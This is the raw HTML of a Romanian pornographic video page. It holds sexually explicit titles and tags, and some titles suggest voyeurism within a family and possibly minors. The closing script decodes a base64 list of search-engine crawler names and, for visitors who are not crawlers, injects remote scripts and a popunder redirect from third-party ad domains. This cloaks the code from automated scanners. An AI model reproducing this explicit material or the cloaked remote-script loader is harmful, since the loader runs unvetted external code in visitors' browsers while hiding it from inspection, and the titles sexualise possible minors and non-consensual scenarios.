href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Ii da aceasta pula mare sa ii bea toata sperma</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=88675", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>506 </b></p><p><b>Data adăugării</b><b>05-11-23</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/fantezii-erotice/" rel="category tag">Filme Porno Cu Fantezii Erotice</a> <a href="https://pornojon.com/categoria/masturbare/" rel="category tag">Filme Porno Cu Masturbare</a> <a href="https://pornojon.com/categoria/mature/" rel="category tag">Filme Porno Cu Mature</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/aceasta/" rel="tag">aceasta</a> <a href="https://pornojon.com/tag/bea/" rel="tag">bea</a> <a href="https://pornojon.com/tag/mare/" rel="tag">mare</a> <a href="https://pornojon.com/tag/pula/" rel="tag">pula</a> <a href="https://pornojon.com/tag/sperma/" rel="tag">sperma</a> <a href="https://pornojon.com/tag/toata/" rel="tag">toata</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Fantezii Erotice</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/apropouri-ca-vrea-sa-fie-fututa-in-cur-si-chiar-ejaculata/" title="Apropouri ca vrea sa fie fututa in cur si chiar ejaculata"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/04/505b8b118250ee3a625e74b42f9ecb75-150x150.jpg" alt="Apropouri ca vrea sa fie fututa in cur si chiar ejaculata"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/apropouri-ca-vrea-sa-fie-fututa-in-cur-si-chiar-ejaculata/" title="Apropouri ca vrea sa fie fututa in cur si chiar ejaculata">Apropouri ca vrea sa fie fututa in cur si chiar ejaculata</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/blonda-face-o-partida-de-xxx-cu-iubitul/" title="Blonda face o partida de xxx cu iubitul"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/7fc8972393a1935038a0b0bcecec92a1-150x150.jpg" alt="Blonda face o partida de xxx cu iubitul"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/blonda-face-o-partida-de-xxx-cu-iubitul/" title="Blonda face o partida de xxx cu iubitul">Blonda face o partida de xxx cu iubitul</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/tatal-pervers-isi-spioneaza-fata-cand-face-sex-cu-iubitul/" title="Tatal pervers isi spioneaza fata cand face sex cu iubitul"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/08/0d160a8dc9c51fe9ee727778129cbd43.4-150x150.jpg" alt="Tatal pervers isi spioneaza fata cand face sex cu iubitul"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tatal-pervers-isi-spioneaza-fata-cand-face-sex-cu-iubitul/" title="Tatal pervers isi spioneaza fata cand face sex cu iubitul">Tatal pervers isi spioneaza fata cand face sex cu iubitul</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/sotia-fute-viata-si-pula-unui-barbat-excitat-cu-erectie/" title="Sotia fute viata si pula unui barbat excitat cu erectie"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/09/19304a37498c4e353da757a0ed4cbafe-150x150.jpg" alt="Sotia fute viata si pula unui barbat excitat cu erectie"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sotia-fute-viata-si-pula-unui-barbat-excitat-cu-erectie/" title="Sotia fute viata si pula unui barbat excitat cu erectie">Sotia fute viata si pula unui barbat excitat cu erectie</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/partida-totala-de-xxx-cu-bagaboante-futacioase/" title="Partida totala de xxx cu bagaboante futacioase"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/09/ffb8d9c1bb0153e1b60f0f9823c4f0cb-150x150.jpg" alt="Partida totala de xxx cu bagaboante futacioase"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/partida-totala-de-xxx-cu-bagaboante-futacioase/" title="Partida totala de xxx cu bagaboante futacioase">Partida totala de xxx cu bagaboante futacioase</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/aceasta-pizda-neagra-si-paroasa-este-fututa-foarte-adanc/" title="Aceasta pizda neagra si paroasa este fututa foarte adanc"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/10/82b844f26174e12e4631e2e08db5453e-150x150.jpg" alt="Aceasta pizda neagra si paroasa este fututa foarte adanc"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/aceasta-pizda-neagra-si-paroasa-este-fututa-foarte-adanc/" title="Aceasta pizda neagra si paroasa este fututa foarte adanc">Aceasta pizda neagra si paroasa este fututa foarte adanc</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/milf-porno-care-isi-pierde-toata-virginitatea-anala/" title="Milf porno care isi pierde toata virginitatea anala"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/4431083d9b97d1c3cc4aa0123b59b937-150x150.jpg" alt="Milf porno care isi pierde toata virginitatea anala"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/milf-porno-care-isi-pierde-toata-virginitatea-anala/" title="Milf porno care isi pierde toata virginitatea anala">Milf porno care isi pierde toata virginitatea anala</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/dimineata-nina-primeste-masaj-erotic-si-sex-cu-finalizare/" title="Dimineata Nina primeste masaj erotic si sex cu finalizare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/07/19c5c45fe65d88a9d024f7daa5a1a879.25-150x150.jpg" alt="Dimineata Nina primeste masaj erotic si sex cu finalizare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/dimineata-nina-primeste-masaj-erotic-si-sex-cu-finalizare/" title="Dimineata Nina primeste masaj erotic si sex cu finalizare">Dimineata Nina primeste masaj erotic si sex cu finalizare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/aceasta-doamna-blonda-iti-freaca-penisul-si-are-un-cur-foarte-frumoasa/" title="Aceasta doamna blonda iti freaca penisul si are un cur foarte frumoasa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/555d777e1e1d8a64b47decc893aa6f4d-150x150.jpg" alt="Aceasta doamna blonda iti freaca penisul si are un cur foarte frumoasa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/aceasta-doamna-blonda-iti-freaca-penisul-si-are-un-cur-foarte-frumoasa/" title="Aceasta doamna blonda iti freaca penisul si are un cur foarte frumoasa">Aceasta doamna blonda iti freaca penisul si are un cur foarte frumoasa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/super-curve-in-colanti-strimti-se-vede-pizda-unflata-prin-colanti-porno/" title="Super curve in colanti strimti se vede pizda unflata prin colanti porno"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/c8a91a2ffb63a6f5641c60505f6c8563-150x150.jpg" alt="Super curve in colanti strimti se vede pizda unflata prin colanti porno"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/super-curve-in-colanti-strimti-se-vede-pizda-unflata-prin-colanti-porno/" title="Super curve in colanti strimti se vede pizda unflata prin colanti porno">Super curve in colanti strimti se vede pizda unflata prin colanti porno</a></span><p><a rel="tag" href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></p></header></article><article><div><figure><a href="https://pornojon.com/iubita-vrea-limbi-in-pasarica-pana-la-orgasm/" title="Iubita vrea limbi in pasarica pana la orgasm"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/02/729f82610276db59919c437c83c1f7ec.23-150x150.jpg" alt="Iubita vrea limbi in pasarica pana la orgasm"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/iubita-vrea-limbi-in-pasarica-pana-la-orgasm/" title="Iubita vrea limbi in pasarica pana la orgasm">Iubita vrea limbi in pasarica pana la orgasm</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/cum-sa-nu-isi-futa-nevasta-la-bucatarie/" title="Cum sa nu isi futa nevasta la bucatarie"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/c3acb7e478fccf94013cc9f00d1c7a4a-150x150.jpg" alt="Cum sa nu isi futa nevasta la bucatarie"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/cum-sa-nu-isi-futa-nevasta-la-bucatarie/" title="Cum sa nu isi futa nevasta la bucatarie">Cum sa nu isi futa nevasta la bucatarie</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/se-apuca-sa-dea-limbi-in-pizda-maturei/" title="Se apuca sa dea limbi in pizda maturei"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/05/6d39631352ff552c057ab92f4375d7d8-150x150.jpg" alt="Se apuca sa dea limbi in pizda maturei"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/se-apuca-sa-dea-limbi-in-pizda-maturei/" title="Se apuca sa dea limbi in pizda maturei">Se apuca sa dea limbi in pizda maturei</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/nu-a-simtit-niciodata-o-pula-asa-mare-in-ea/" title="Nu a simtit niciodata o pula asa mare in ea"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/09/7577f882def0c5b6bfdc34e70f7d13d5-150x150.jpg" alt="Nu a simtit niciodata o pula asa mare in ea"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/nu-a-simtit-niciodata-o-pula-asa-mare-in-ea/" title="Nu a simtit niciodata o pula asa mare in ea">Nu a simtit niciodata o pula asa mare in ea</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-porno-o-grasa-matura-fumeaza-si-face-sex-bine/" title="Film porno porno o grasa matura fumeaza si face sex bine"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/20bd4ffa086222fa8785a6f2e35cefab-150x150.jpg" alt="Film porno porno o grasa matura fumeaza si face sex bine"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-porno-o-grasa-matura-fumeaza-si-face-sex-bine/" title="Film porno porno o grasa matura fumeaza si face sex bine">Film porno porno o grasa matura fumeaza si face sex bine</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-japoneze-dezverginate-de-mici-xxx-frumos-in-casa-noua/" title="Film porno japoneze dezverginate de mici xxx frumos in casa noua"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/1f9ce852946e59952c9065c34964e932-150x150.jpg" alt="Film porno japoneze dezverginate de mici xxx frumos in casa noua"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-japoneze-dezverginate-de-mici-xxx-frumos-in-casa-noua/" title="Film porno japoneze dezverginate de mici xxx frumos in casa noua">Film porno japoneze dezverginate de mici xxx frumos in casa noua</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/asiatica-tatuata-pregatita-de-penisul-isi-provoaca-orgasme-live/" title="Asiatica tatuata pregatita de penisul isi provoaca orgasme live"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/04/e1c0b526bacbd979facb52da7ae28c5c-150x150.jpg" alt="Asiatica tatuata pregatita de penisul isi provoaca orgasme live"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/asiatica-tatuata-pregatita-de-penisul-isi-provoaca-orgasme-live/" title="Asiatica tatuata pregatita de penisul isi provoaca orgasme live">Asiatica tatuata pregatita de penisul isi provoaca orgasme live</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-fute-dimineata-cand-se-trezeste-porno/" title="O fute dimineata cand se trezeste porno"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/80995c8a96fd1e44067b88aed35e0362-150x150.jpg" alt="O fute dimineata cand se trezeste porno"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-fute-dimineata-cand-se-trezeste-porno/" title="O fute dimineata cand se trezeste porno">O fute dimineata cand se trezeste porno</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/a-reusit-sa-penetreze-o-baba-in-sfarsitde-cand-isi-dorea/" title="A reusit sa penetreze o baba in sfarsit,de cand isi dorea"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/93c7f39f6eb6ed392740df2106ec8f42-150x150.jpg" alt="A reusit sa penetreze o baba in sfarsit,de cand isi dorea"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/a-reusit-sa-penetreze-o-baba-in-sfarsitde-cand-isi-dorea/" title="A reusit sa penetreze o baba in sfarsit,de cand isi dorea">A reusit sa penetreze o baba in sfarsit,de cand isi dorea</a></span><p><a rel="tag" href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></p></header></article><article><div><figure><a href="https://pornojon.com/tanara-platita-pentru-fantezie-sexuala-cu-barbat-matur/" title="Tanara platita pentru fantezie sexuala cu barbat matur"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/09/4a4b03603f50f0d5d60f19917b0a29b1.25-150x150.jpg" alt="Tanara platita pentru fantezie sexuala cu barbat matur"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tanara-platita-pentru-fantezie-sexuala-cu-barbat-matur/" title="Tanara platita pentru fantezie sexuala cu barbat matur">Tanara platita pentru fantezie sexuala cu barbat matur</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>